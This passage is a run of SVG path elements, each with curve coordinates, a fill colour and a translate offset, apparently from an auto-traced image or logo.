<path d="M0 0 C3.4375 1.875 3.4375 1.875 6 4 C6 4.66 6 5.32 6 6 C5.2575 5.814375 4.515 5.62875 3.75 5.4375 C1.05009037 5.00796892 -0.44631077 5.14877026 -3 6 C-3 6.66 -3 7.32 -3 8 C-5.97 8 -8.94 8 -12 8 C-11.68306247 5.06832781 -11.36774166 3.41017339 -9.375 1.1875 C-6.00253484 -0.49873258 -3.73136685 -0.45033738 0 0 Z " fill="#55B48E" transform="translate(16,80)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.33 0.66 2.66 1.32 3 2 C3.33 1.34 3.66 0.68 4 0 C4.66 0 5.32 0 6 0 C7.57312496 3.67062491 8.14440048 5.44302674 7.125 9.375 C6.75375 10.24125 6.3825 11.1075 6 12 C5.34 12 4.68 12 4 12 C4 12.66 4 13.32 4 14 C2.68 14 1.36 14 0 14 C-2.27571116 5.96498906 -2.27571116 5.96498906 -1.125 1.9375 C-0.75375 1.298125 -0.3825 0.65875 0 0 Z " fill="#1A6FB6" transform="translate(122,94)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C-0.928125 3.45375 -1.85625 3.9075 -2.8125 4.375 C-6.03921389 5.9421633 -6.03921389 5.9421633 -9 8 C-12.85559941 8.50290427 -14.41922946 8.43911919 -17.5625 6.0625 C-18.366875 5.381875 -19.17125 4.70125 -20 4 C-22.68507329 3.21053391 -22.68507329 3.21053391 -25 3 C-21.54976303 0.90521327 -21.54976303 0.90521327 -19.1875 1.3125 C-18.1046875 1.6528125 -18.1046875 1.6528125 -17 2 C-13.43230448 2.73606499 -13.43230448 2.73606499 -10 3 C-9.34 2.34 -8.68 1.68 -8 1 C-5.1244315 0.04147717 -3.12889911 0 0 0 Z " fill="#BC975A" transform="translate(79,140)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C0.52550099 9.14034937 -0.2729614 17.99592496 -2 27 C-2.33 27 -2.66 27 -3 27 C-3 23.37 -3 19.74 -3 16 C-3.66 16 -4.32 16 -5 16 C-5 15.34 -5 14.68 -5 14 C-6.32 13.67 -7.64 13.34 -9 13 C-7.6875 11.5 -7.6875 11.5 -6 10 C-5.01 10 -4.02 10 -3 10 C-3 9.01 -3 8.02 -3 7 C-3.66 7 -4.32 7 -5 7 C-5 6.34 -5 5.68 -5 5 C-3.68 5 -2.36 5 -1 5 C-0.67 3.35 -0.34 1.7 0 0 Z " fill="#D24335" transform="translate(109,18)"/>
<path d="M0 0 C5.75602623 0.38373508 10.16828165 2.25841598 15.3515625 4.74609375 C17.98838491 6.04035254 17.98838491 6.04035254 20.7734375 7.03515625 C23 8 23 8 24 10 C23.34 10.66 22.68 11.32 22 12 C22 11.01 22 10.02 22 9 C20.02 9 18.04 9 16 9 C16.99 9.66 17.98 10.32 19 11 C17.02 11.66 15.04 12.32 13 13 C12.34 12.34 11.68 11.68 11 11 C11 10.34 11 9.68 11 9 C10.34 8.67 9.68 8.34 9 8 C9 7.01 9 6.02 9 5 C7.16715557 3.87483915 7.16715557 3.87483915 5 3 C4.01 3.33 3.02 3.66 2 4 C2 3.01 2 2.02 2 1 C1.34 0.67 0.68 0.34 0 0 Z " fill="#2E78B6" transform="translate(86,70)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C-3.625 6.875 -3.625 6.875 -7 8 C-7 9.32 -7 10.64 -7 12 C-9.9826906 13.52448631 -12.818202 14.93940067 -16 16 C-17.12085312 18.3430809 -17.12085312 18.3430809 -18 21 C-18.65213539 22.34050052 -19.31379969 23.67661368 -20 25 C-21.0169313 22.34501768 -21.13022151 21.30844625 -20.00390625 18.640625 C-19.52824219 17.85171875 -19.05257812 17.0628125 -18.5625 16.25 C-18.08941406 15.45078125 -17.61632812 14.6515625 -17.12890625 13.828125 C-16.75636719 13.22484375 -16.38382813 12.6215625 -16 12 C-15.34 12 -14.68 12 -14 12 C-14 11.34 -14 10.68 -14 10 C-12.1015625 8.4921875 -12.1015625 8.4921875 -9.625 6.875 C-8.81289062 6.33617188 -8.00078125 5.79734375 -7.1640625 5.2421875 C-5 4 -5 4 -3 4 C-3 3.34 -3 2.68 -3 2 C-2.01 1.34 -1.02 0.68 0 0 Z " fill="#D98250" transform="translate(148,58)"/>
<path d="M0 0 C4.29 0 8.58 0 13 0 C12.67 0.66 12.34 1.32 12 2 C9.9375 2.625 9.9375 2.625 8 3 C9.32 3.33 10.64 3.66 12 4 C12 4.66 12 5.32 12 6 C12.66 6.33 13.32 6.66 14 7 C12.33333333 7 10.66666667 7 9 7 C5.88214887 7.64644661 5.88214887 7.64644661 5 10 C4.34 8.68 3.68 7.36 3 6 C2.34 6 1.68 6 1 6 C0.67 4.02 0.34 2.04 0 0 Z " fill="#B7BBB9" transform="translate(31,122)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.0625 4.125 0.0625 4.125 -1 6 C-0.01 6.99 0.98 7.98 2 9 C-5.8785722 15.89375068 -14.65200773 18.71550444 -25 20 C-28.4296875 19.57421875 -28.4296875 19.57421875 -31 19 C-31 18.67 -31 18.34 -31 18 C-30.03320312 17.90203125 -29.06640625 17.8040625 -28.0703125 17.703125 C-16.47457601 16.62643563 -16.47457601 16.62643563 -6 12 C-4.50774489 8.61056524 -4.50774489 8.61056524 -4 5 C-1.875 2.0625 -1.875 2.0625 0 0 Z " fill="#96B4CF" transform="translate(109,104)"/>
<path d="M0 0 C1.45792884 -0.05399736 2.91642712 -0.09279177 4.375 -0.125 C5.18710938 -0.14820312 5.99921875 -0.17140625 6.8359375 -0.1953125 C9 0 9 0 11 2 C9.68 2 8.36 2 7 2 C7 2.66 7 3.32 7 4 C7.66 4 8.32 4 9 4 C9 4.66 9 5.32 9 6 C9.66 6 10.32 6 11 6 C11 6.66 11 7.32 11 8 C7.04 8 3.08 8 -1 8 C-2 4 -2 4 -1.0625 1.75 C-0.711875 1.1725 -0.36125 0.595 0 0 Z " fill="#186CB5" transform="translate(77,70)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C2.65 3 4.3 3 6 3 C5.49287967 6.71888239 4.88391785 9.73454239 3 13 C2.34 13 1.68 13 1 13 C0.67 13.66 0.34 14.32 0 15 C-0.33 13.02 -0.66 11.04 -1 9 C-1.66 9 -2.32 9 -3 9 C-2.25 2.25 -2.25 2.25 0 0 Z " fill="#8BBB8B" transform="translate(127,45)"/>
<path d="M0 0 C3.5016401 0.31833092 5.10763889 0.90123457 7.75 3.25 C8.48785867 5.98061565 8.60958864 8.39496903 8.75 11.25 C7.76 10.92 6.77 10.59 5.75 10.25 C5.75 9.59 5.75 8.93 5.75 8.25 C5.09 8.25 4.43 8.25 3.75 8.25 C3.42 7.59 3.09 6.93 2.75 6.25 C1.76 6.91 0.77 7.57 -0.25 8.25 C-0.58 6.93 -0.91 5.61 -1.25 4.25 C-2.57 4.58 -3.89 4.91 -5.25 5.25 C-2.86363636 0.31818182 -2.86363636 0.31818182 0 0 Z " fill="#D76E60" transform="translate(102.25,5.75)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.51953125 2.9609375 2.51953125 2.9609375 2.8125 5.375 C2.92207031 6.16648437 3.03164063 6.95796875 3.14453125 7.7734375 C3 10 3 10 1.765625 11.80078125 C-0.4561279 13.30980368 -1.44104712 13.22899251 -4.0625 12.8125 C-4.75472656 12.71582031 -5.44695313 12.61914062 -6.16015625 12.51953125 C-8 12 -8 12 -10 10 C-9.21625 9.79375 -8.4325 9.5875 -7.625 9.375 C-4.69083714 8.19323388 -4.69083714 8.19323388 -3.6875 4.875 C-3.460625 3.92625 -3.23375 2.9775 -3 2 C-2.67 2 -2.34 2 -2 2 C-2 3.98 -2 5.96 -2 8 C-1.34 8 -0.68 8 0 8 C0 5.36 0 2.72 0 0 Z " fill="#46B87F" transform="translate(32,96)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4 0.66 4 1.32 4 2 C4.66 2 5.32 2 6 2 C6 5.3 6 8.6 6 12 C5.01 12 4.02 12 3 12 C3 11.34 3 10.68 3 10 C2.01 10.33 1.02 10.66 0 11 C0 9.68 0 8.36 0 7 C-1.32 7.33 -2.64 7.66 -4 8 C-4 7.34 -4 6.68 -4 6 C-3.01 5.67 -2.02 5.34 -1 5 C-0.67 3.35 -0.34 1.7 0 0 Z " fill="#D7402F" transform="translate(100,32)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.33 0.99 5.66 1.98 6 3 C5.34 3 4.68 3 4 3 C4 3.99 4 4.98 4 6 C3.34 6 2.68 6 2 6 C2.103125 7.093125 2.20625 8.18625 2.3125 9.3125 C2.1578125 11.1378125 2.1578125 11.1378125 2 13 C-0.375 15 -0.375 15 -3 16 C-3.66 15.67 -4.32 15.34 -5 15 C-4.34 14.01 -3.68 13.02 -3 12 C-2.835 10.845 -2.67 9.69 -2.5 8.5 C-2 5 -2 5 0 2 C0 1.34 0 0.68 0 0 Z " fill="#1E6FB7" transform="translate(84,129)"/>
<path d="M0 0 C3.34373475 0.55728913 6.03312999 1.35173889 9 3 C9 3.99 9 4.98 9 6 C5.66696609 8.49977543 4.26696398 9 0 9 C-1.125 2.25 -1.125 2.25 0 0 Z " fill="#1A6BAE" transform="translate(11,91)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.33 2.31 3.66 4.62 4 7 C4.99 7 5.98 7 7 7 C7.99 9.64 8.98 12.28 10 15 C7 18 7 18 3.8125 18.1875 C2.4203125 18.0946875 2.4203125 18.0946875 1 18 C2.36983503 14.83884224 2.9890638 14.0072908 6 12 C5.67 11.34 5.34 10.68 5 10 C2.47266765 9.34444881 2.47266765 9.34444881 0 9 C0 6 0 3 0 0 Z " fill="#7EB057" transform="translate(127,30)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C3.01 1 2.02 1 1 1 C1 1.66 1 2.32 1 3 C1.66 3 2.32 3 3 3 C3 3.99 3 4.98 3 6 C2.34 6 1.68 6 1 6 C0.67 6.66 0.34 7.32 0 8 C-0.33 7.67 -0.66 7.34 -1 7 C-1.99 8.32 -2.98 9.64 -4 11 C-5.65 10.67 -7.3 10.34 -9 10 C-9.625 8.1875 -9.625 8.1875 -10 6 C-9.34 5.01 -8.68 4.02 -8 3 C-4 4 -4 4 0 5 C0 3.35 0 1.7 0 0 Z " fill="#FAF2F0" transform="translate(103,22)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.05410687 1.77049689 2.09284119 3.54146849 2.125 5.3125 C2.14820312 6.29863281 2.17140625 7.28476563 2.1953125 8.30078125 C2 11 2 11 0 14 C-0.33 13.01 -0.66 12.02 -1 11 C-2.32 11.99 -3.64 12.98 -5 14 C-5.66 13.67 -6.32 13.34 -7 13 C-6.67 12.67 -6.34 12.34 -6 12 C-5.84327223 8.47362528 -5.95971031 5.38094149 -7 2 C-5.29159719 3.63412443 -4.06546953 4.86906094 -3 7 C-2.01 4.69 -1.02 2.38 0 0 Z " fill="#D6BAB8" transform="translate(119,88)"/>
<path d="M0 0 C0 3.3 0 6.6 0 10 C-2.64 10 -5.28 10 -8 10 C-7.4454626 6.67277559 -6.75986957 3.8986087 -5 1 C-3 0 -3 0 0 0 Z " fill="#FCCE09" transform="translate(74,38)"/>
<path d="M0 0 C0 0.66 0 1.32 0 2 C-1.0828125 2.5878125 -1.0828125 2.5878125 -2.1875 3.1875 C-4.95065043 4.96819694 -5.75044342 5.94652381 -7.4375 8.625 C-9.38826375 11.57599612 -9.69362402 11.91328982 -13.3125 12.9375 C-14.199375 12.958125 -15.08625 12.97875 -16 13 C-16 12.01 -16 11.02 -16 10 C-19.96 9.67 -23.92 9.34 -28 9 C-28 8.67 -28 8.34 -28 8 C-25.39619004 7.80523861 -22.79224467 7.61891386 -20.1875 7.4375 C-19.44951172 7.38142578 -18.71152344 7.32535156 -17.95117188 7.26757812 C-14.63211484 7.04230276 -12.18767436 6.93744188 -9 8 C-8.6596875 7.13375 -8.6596875 7.13375 -8.3125 6.25 C-6.47530093 3.10051589 -3.84497849 0 0 0 Z " fill="#CCBEA2" transform="translate(81,105)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C3.61198232 5.82026516 3.30917775 7.96014586 -1 12 C-1.80315654 15.14481791 -1.80315654 15.14481791 -2 18 C-2.99 17.34 -3.98 16.68 -5 16 C-5.99 15.67 -6.98 15.34 -8 15 C-7.67 14.01 -7.34 13.02 -7 12 C-6.65772583 10.66893378 -6.32248257 9.33599921 -6 8 C-6 8.66 -6 9.32 -6 10 C-3.46255685 9.45291273 -3.46255685 9.45291273 -1 8 C-0.24936281 5.22841653 0 2.85785481 0 0 Z " fill="#A3CC90" transform="translate(122,38)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.67 2.66 0.34 3.32 0 4 C-0.66 4 -1.32 4 -2 4 C-1.67 5.65 -1.34 7.3 -1 9 C-1.66 9 -2.32 9 -3 9 C-3.68707555 11.49064888 -4 13.37886292 -4 16 C-5.32 15.67 -6.64 15.34 -8 15 C-7.67 14.01 -7.34 13.02 -7 12 C-7.66 11.67 -8.32 11.34 -9 11 C-8.54625 10.608125 -8.0925 10.21625 -7.625 9.8125 C-5.72357081 7.69167513 -4.93795972 5.66957765 -4 3 C-4.99 2.67 -5.98 2.34 -7 2 C-4.6921509 0.84607545 -2.52769669 0.46562834 0 0 Z " fill="#528299" transform="translate(101,96)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.66 2 3.32 2 4 2 C4 2.66 4 3.32 4 4 C3.34 4 2.68 4 2 4 C2 4.66 2 5.32 2 6 C1.34 6 0.68 6 0 6 C0 6.66 0 7.32 0 8 C-0.66 8 -1.32 8 -2 8 C-2 8.66 -2 9.32 -2 10 C-2.66 10 -3.32 10 -4 10 C-4.28875 10.639375 -4.5775 11.27875 -4.875 11.9375 C-6 14 -6 14 -8 15 C-7.67 13.68 -7.34 12.36 -7 11 C-7.99 11 -8.98 11 -10 11 C-8.90536178 9.82438854 -7.79892814 8.6597511 -6.6875 7.5 C-6.07261719 6.8503125 -5.45773438 6.200625 -4.82421875 5.53125 C-3 4 -3 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#D69292" transform="translate(156,56)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.33 0.66 3.66 1.32 4 2 C5.98 1.67 7.96 1.34 10 1 C10 1.99 10 2.98 10 4 C6.24600202 5.2039337 2.66782588 5.09877617 -1.25 5.0625 C-2.51328125 5.05347656 -3.7765625 5.04445312 -5.078125 5.03515625 C-6.04234375 5.02355469 -7.0065625 5.01195312 -8 5 C-8 4.01 -8 3.02 -8 2 C-7.05125 2.04125 -6.1025 2.0825 -5.125 2.125 C-1.89755144 2.34973818 -1.89755144 2.34973818 0 0 Z " fill="#AD843A" transform="translate(60,127)"/>
<path d="M0 0 C0.21278058 4.46839215 -0.40861915 7.82262526 -2 12 C-2.33 11.34 -2.66 10.68 -3 10 C-3.66 10 -4.32 10 -5 10 C-5 9.34 -5 8.68 -5 8 C-5.99 8 -6.98 8 -8 8 C-8 6.68 -8 5.36 -8 4 C-3.88888889 0 -3.88888889 0 0 0 Z " fill="#4F87BA" transform="translate(114,112)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C2.65 2.67 4.3 2.34 6 2 C6.08066508 5.54926341 5.94247192 8.58353929 5 12 C5 12.99 5 13.98 5 15 C4.34 15 3.68 15 3 15 C3 15.66 3 16.32 3 17 C1.68 17.33 0.36 17.66 -1 18 C-0.01 14.7 0.98 11.4 2 8 C2.66 8 3.32 8 4 8 C4 7.01 4 6.02 4 5 C3.21625 5.185625 2.4325 5.37125 1.625 5.5625 C-1 6 -1 6 -3 5 C-3 3 -3 3 -1.5 1.375 C-1.005 0.92125 -0.51 0.4675 0 0 Z " fill="#7E909B" transform="translate(97,92)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.28571429 7.42857143 3.28571429 7.42857143 1 11 C3.475 11.99 3.475 11.99 6 13 C4.625 15 4.625 15 3 17 C2.34 17 1.68 17 1 17 C0.49713066 15.0424015 -0.0022099 13.08389623 -0.5 11.125 C-0.7784375 10.03445312 -1.056875 8.94390625 -1.34375 7.8203125 C-2 5 -2 5 -2 3 C-1.34 3 -0.68 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#D2E9F6" transform="translate(88,132)"/>
<path d="M0 0 C3.40587651 3.89114651 3.37852309 6.58499297 3.23828125 11.58203125 C2.96675624 14.33734244 2.30398885 16.55502091 1 19 C-1.31 19.33 -3.62 19.66 -6 20 C-4.1875 18 -4.1875 18 -2 16 C-1.01 16 -0.02 16 1 16 C1 15.01 1 14.02 1 13 C-0.98 13.33 -2.96 13.66 -5 14 C-3.75 12.5 -3.75 12.5 -2 11 C-0.68 11 0.64 11 2 11 C2 9.35 2 7.7 2 6 C1.01 5.67 0.02 5.34 -1 5 C-0.34 5 0.32 5 1 5 C1 4.34 1 3.68 1 3 C-0.32 2.67 -1.64 2.34 -3 2 C-2.01 1.34 -1.02 0.68 0 0 Z " fill="#C0B89E" transform="translate(78,127)"/>
<path d="M0 0 C1.2065625 0.0309375 1.2065625 0.0309375 2.4375 0.0625 C4.29526765 3.19748292 4.63890476 5.43721432 4.4375 9.0625 C1.4675 8.0725 -1.5025 7.0825 -4.5625 6.0625 C-3.48963568 0.08511307 -3.48963568 0.08511307 0 0 Z " fill="#2473B4" transform="translate(69.5625,69.9375)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C5 1.99 5 2.98 5 4 C4.01 4 3.02 4 2 4 C1.67 5.98 1.34 7.96 1 10 C3.64 10 6.28 10 9 10 C8.67 10.66 8.34 11.32 8 12 C5.36 12 2.72 12 0 12 C-1.12256131 9.75487738 -1.13413762 8.48543351 -1.125 6 C-1.12886719 4.948125 -1.12886719 4.948125 -1.1328125 3.875 C-1 2 -1 2 0 0 Z " fill="#C3DB66" transform="translate(107,64)"/>
<path d="M0 0 C3.125 0.3125 3.125 0.3125 5 1.875 C6.53599832 5.20299636 6.52703506 7.69418449 6.125 11.3125 C5.135 11.9725 4.145 12.6325 3.125 13.3125 C3.125 11.9925 3.125 10.6725 3.125 9.3125 C2.465 8.9825 1.805 8.6525 1.125 8.3125 C1.785 8.3125 2.445 8.3125 3.125 8.3125 C3.125 7.6525 3.125 6.9925 3.125 6.3125 C2.465 6.3125 1.805 6.3125 1.125 6.3125 C0.795 5.3225 0.465 4.3325 0.125 3.3125 C-1.87516466 2.10367904 -1.87516466 2.10367904 -3.875 1.3125 C-2.875 0.3125 -2.875 0.3125 0 0 Z " fill="#D98E60" transform="translate(156.875,51.6875)"/>
<path d="M0 0 C2.0625 0.4375 2.0625 0.4375 4 1 C4.37076301 4.89301165 4.10260771 6.80577827 2.25 10.3125 C0 13 0 13 -2.25 13.875 C-2.8275 13.91625 -3.405 13.9575 -4 14 C-3.67 12.68 -3.34 11.36 -3 10 C-3.66 9.67 -4.32 9.34 -5 9 C-4.67 7.02 -4.34 5.04 -4 3 C-3.34 3.33 -2.68 3.66 -2 4 C-2.33 5.32 -2.66 6.64 -3 8 C-1.68 7.67 -0.36 7.34 1 7 C1.33 5.35 1.66 3.7 2 2 C1.01 1.67 0.02 1.34 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#B7DFBC" transform="translate(134,24)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C5.37211538 8.56634615 5.37211538 8.56634615 3.48828125 10.76171875 C2.99714844 11.17035156 2.50601563 11.57898438 2 12 C0.33333333 8.66666667 -1.33333333 5.33333333 -3 2 C-2.01 2 -1.02 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#1B6CB2" transform="translate(113,84)"/>
<path d="M0 0 C0.66 0.66 1.32 1.32 2 2 C-0.76565382 2.92188461 -2.38283702 3.11785222 -5.23046875 3.09765625 C-6.03291016 3.09443359 -6.83535156 3.09121094 -7.66210938 3.08789062 C-8.49548828 3.07951172 -9.32886719 3.07113281 -10.1875 3.0625 C-11.03248047 3.05798828 -11.87746094 3.05347656 -12.74804688 3.04882812 C-14.83206155 3.03705403 -16.91603977 3.0191189 -19 3 C-19 2.34 -19 1.68 -19 1 C-12.74534844 -0.13720937 -6.34210188 -0.56780578 0 0 Z " fill="#AC833E" transform="translate(65,114)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 5.28 1.66 10.56 2 16 C2.99 16.33 3.98 16.66 5 17 C3.68 17.33 2.36 17.66 1 18 C1.33 18.66 1.66 19.32 2 20 C2.99 20 3.98 20 5 20 C5 20.66 5 21.32 5 22 C4.34 22 3.68 22 3 22 C3 22.99 3 23.98 3 25 C3.99 25.33 4.98 25.66 6 26 C5.67 26.66 5.34 27.32 5 28 C1.125 26.25 1.125 26.25 0 24 C-0.08471364 22.18658158 -0.10721083 20.37005839 -0.09765625 18.5546875 C-0.09443359 17.47832031 -0.09121094 16.40195312 -0.08789062 15.29296875 C-0.07951172 14.16503906 -0.07113281 13.03710938 -0.0625 11.875 C-0.05798828 10.73933594 -0.05347656 9.60367187 -0.04882812 8.43359375 C-0.03701615 5.62234362 -0.02054507 2.8111977 0 0 Z " fill="#F4E095" transform="translate(60,18)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 1.32 3 2.64 3 4 C4.32 4.33 5.64 4.66 7 5 C7 5.99 7 6.98 7 8 C6.38125 7.79375 5.7625 7.5875 5.125 7.375 C4.42375 7.25125 3.7225 7.1275 3 7 C2.34 7.66 1.68 8.32 1 9 C1 9.99 1 10.98 1 12 C0.34 12 -0.32 12 -1 12 C-1.33 9.36 -1.66 6.72 -2 4 C-1.34 4 -0.68 4 0 4 C-0.66 3.67 -1.32 3.34 -2 3 C-1 1 -1 1 0 0 Z " fill="#E0AE26" transform="translate(66,12)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C1.98 2.67 3.96 2.34 6 2 C4.25 4.5 4.25 4.5 2 7 C0.68 7 -0.64 7 -2 7 C-2.33 7.99 -2.66 8.98 -3 10 C-3 9.34 -3 8.68 -3 8 C-4.98 7.34 -6.96 6.68 -9 6 C-9 5.01 -9 4.02 -9 3 C-6.69 3.66 -4.38 4.32 -2 5 C-2.66 3.68 -3.32 2.36 -4 1 C-2 0 -2 0 0 0 Z " fill="#8199A6" transform="translate(94,108)"/>
<path d="M0 0 C2.01822917 0.29296875 4.03645833 0.5859375 6.0546875 0.87890625 C8.08140667 1.1684297 8.08140667 1.1684297 10 0 C12.3329866 -0.04022391 14.66706666 -0.04320247 17 0 C17.33 0.66 17.66 1.32 18 2 C15.03 2 12.06 2 9 2 C8.67 4.97 8.34 7.94 8 11 C7.34 11 6.68 11 6 11 C5.34 8.03 4.68 5.06 4 2 C2.68 1.67 1.36 1.34 0 1 C0 0.67 0 0.34 0 0 Z " fill="#90B6D2" transform="translate(68,68)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.75 2.75 3.75 2.75 4 6 C2.25 8.375 2.25 8.375 0 10 C-0.99 10 -1.98 10 -3 10 C-3.36265043 5.76907828 -2.60250805 3.37362154 0 0 Z " fill="#ABCC47" transform="translate(119,38)"/>
<path d="M0 0 C0.33 1.98 0.66 3.96 1 6 C0.01 6.495 0.01 6.495 -1 7 C-1.33 5.35 -1.66 3.7 -2 2 C-2.99 2 -3.98 2 -5 2 C-4.34 2.33 -3.68 2.66 -3 3 C-3 4.65 -3 6.3 -3 8 C-4.65 8.33 -6.3 8.66 -8 9 C-9.3260274 3.57534247 -9.3260274 3.57534247 -7.9375 1.125 C-5.24099753 -0.44071111 -3.05869541 -0.20391303 0 0 Z " fill="#4F9454" transform="translate(139,23)"/>
<path d="M0 0 C1 1 1 1 1.25 3.375 C1 6 1 6 -0.5 7.8125 C-0.995 8.204375 -1.49 8.59625 -2 9 C-2.99 8.67 -3.98 8.34 -5 8 C-4.01 7.34 -3.02 6.68 -2 6 C-1.27617533 3.94074861 -1.27617533 3.94074861 -1 2 C-1.66 2 -2.32 2 -3 2 C-3.33 3.65 -3.66 5.3 -4 7 C-4.99 6.67 -5.98 6.34 -7 6 C-7.33 4.35 -7.66 2.7 -8 1 C-5.26752652 -0.36623674 -3.01801098 -0.128426 0 0 Z " fill="#96AE56" transform="translate(93,98)"/>
<path d="M0 0 C2.64 0.66 5.28 1.32 8 2 C8 2.33 8 2.66 8 3 C5.69 2.67 3.38 2.34 1 2 C1 2.66 1 3.32 1 4 C0.01 4.495 0.01 4.495 -1 5 C-1 5.99 -1 6.98 -1 8 C-1.82757813 7.34515625 -2.65515625 6.6903125 -3.5078125 6.015625 C-7.16170935 3.57969377 -10.59100163 3.53413962 -14.875 3.75 C-15.56335938 3.76804687 -16.25171875 3.78609375 -16.9609375 3.8046875 C-18.6412381 3.85136252 -20.32081163 3.92309061 -22 4 C-22 3.67 -22 3.34 -22 3 C-19.45847098 2.83096719 -16.91681012 2.66470573 -14.375 2.5 C-13.30572266 2.42845703 -13.30572266 2.42845703 -12.21484375 2.35546875 C-8.13492439 2.09345558 -4.09108781 1.94837744 0 2 C0 1.34 0 0.68 0 0 Z " fill="#80B0D6" transform="translate(112,82)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4 3.96 4 7.92 4 12 C2.68 12 1.36 12 0 12 C-0.33 12.66 -0.66 13.32 -1 14 C-1 12.68 -1 11.36 -1 10 C-0.34 9.67 0.32 9.34 1 9 C0.67 8.67 0.34 8.34 0 8 C-0.14115161 5.32941149 -0.04247107 2.67567762 0 0 Z " fill="#D9AB55" transform="translate(62,26)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C1.44298069 6.67105792 -1.08447373 10.08705685 -4 14 C-5.5 12.625 -5.5 12.625 -7 11 C-7 10.34 -7 9.68 -7 9 C-5.35 8.67 -3.7 8.34 -2 8 C-2 7.34 -2 6.68 -2 6 C-2.99 6 -3.98 6 -5 6 C-5 5.34 -5 4.68 -5 4 C-3.68 4 -2.36 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#4386BF" transform="translate(111,144)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C7.0625 1.875 7.0625 1.875 8 4 C7.67 4.66 7.34 5.32 7 6 C4.03 6 1.06 6 -2 6 C-2 5.34 -2 4.68 -2 4 C-1.34 4 -0.68 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#FBD328" transform="translate(66,62)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 0.66 10 1.32 10 2 C12.97 1.34 15.94 0.68 19 0 C19 0.66 19 1.32 19 2 C21.97 2.99 24.94 3.98 28 5 C24.57700621 6.14099793 23.03961613 5.54733671 19.6640625 4.60546875 C14.90872286 3.52470974 10.03725904 3.10156363 5.1953125 2.5625 C2 2 2 2 0 0 Z " fill="#8FACB9" transform="translate(57,150)"/>
<path d="M0 0 C1.125 1.6875 1.125 1.6875 2 4 C0.7 8.3 0.7 8.3 -1 10 C-2.66617115 10.04063832 -4.33388095 10.042721 -6 10 C-6 6 -6 6 -4.5625 4.25 C-3 3 -3 3 -2 3 C-1.34 2.67 -0.68 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#21AA68" transform="translate(27,96)"/>
<path d="M0 0 C7.425 0.99 7.425 0.99 15 2 C14.34 3.32 13.68 4.64 13 6 C12.34 6 11.68 6 11 6 C10.67 5.34 10.34 4.68 10 4 C9.01 4.495 9.01 4.495 8 5 C7.01 5 6.02 5 5 5 C5 4.01 5 3.02 5 2 C4.34 2 3.68 2 3 2 C3 2.66 3 3.32 3 4 C1.35 4 -0.3 4 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#AF8B49" transform="translate(41,118)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 0.99 6 1.98 6 3 C6.66 2.34 7.32 1.68 8 1 C10.625 0.875 10.625 0.875 13 1 C12.01 1.66 11.02 2.32 10 3 C11.65 3.33 13.3 3.66 15 4 C15 4.33 15 4.66 15 5 C11.67183164 6.01460666 8.48471516 6.83507455 5 7 C1.875 4.75 1.875 4.75 0 2 C0 1.34 0 0.68 0 0 Z " fill="#7A919C" transform="translate(78,90)"/>
<path d="M0 0 C3 1 3 1 5 3 C5.125 6.125 5.125 6.125 5 9 C4.67 7.68 4.34 6.36 4 5 C3.34 5 2.68 5 2 5 C2.33 7.64 2.66 10.28 3 13 C1.68 12.34 0.36 11.68 -1 11 C-1.14285714 3.57142857 -1.14285714 3.57142857 0 0 Z " fill="#B67559" transform="translate(72,49)"/>
<path d="M0 0 C1.24546405 2.49092811 0.7767578 3.41080733 0 6 C0.66 6.33 1.32 6.66 2 7 C-4.40717489 14.63408072 -4.40717489 14.63408072 -8.3125 15.53125 C-10.5 15.5 -10.5 15.5 -14 15 C-13.46375 14.7525 -12.9275 14.505 -12.375 14.25 C-11.199375 13.63125 -11.199375 13.63125 -10 13 C-8.515 12.2265625 -8.515 12.2265625 -7 11.4375 C-3.03685634 8.21744578 -1.71330429 4.71662593 0 0 Z " fill="#EAB3A3" transform="translate(146,72)"/>
<path d="M0 0 C0.99 1.485 0.99 1.485 2 3 C-4.27 2.34 -10.54 1.68 -17 1 C-17 0.67 -17 0.34 -17 0 C-15.02 0 -13.04 0 -11 0 C-11 -0.66 -11 -1.32 -11 -2 C-6.79193337 -3.85154932 -3.85444326 -1.99860021 0 0 Z " fill="#464542" transform="translate(70,110)"/>
<path d="M0 0 C0.33 2.64 0.66 5.28 1 8 C-0.65 8.33 -2.3 8.66 -4 9 C-4.33 6.36 -4.66 3.72 -5 1 C-2 0 -2 0 0 0 Z " fill="#37874E" transform="translate(126,54)"/>
